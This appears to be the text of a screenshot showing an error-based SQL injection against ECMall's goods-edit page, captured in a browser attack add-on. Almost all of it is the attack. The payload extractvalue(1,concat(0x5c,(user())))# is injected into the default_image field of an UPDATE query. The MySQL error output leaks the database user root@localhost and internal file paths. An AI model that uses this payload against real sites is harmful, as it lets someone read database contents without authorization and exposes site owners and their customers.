 Load URL
http://web.com/web/ecmall/index.php?app=my_goods&act=edit&id=2
Split URL
Execute
Enable Post data
Enable Referrer
INFORMATION 系统信息
MySQL Error[1105]: XPATH syntax error:
'\root@localhost'
MySQL Query:UPDATE ecm_goods SET
default_image='asd' and
extractvalue(1,concat(0x5c,(user())))#' WHERE
goods_id = 2 AND store_id = '2'
Wrong File: \eccore\model\model.base.php[484]
Error File: \eccore\model\mysql.php at 285 line.
>> mysql_error_report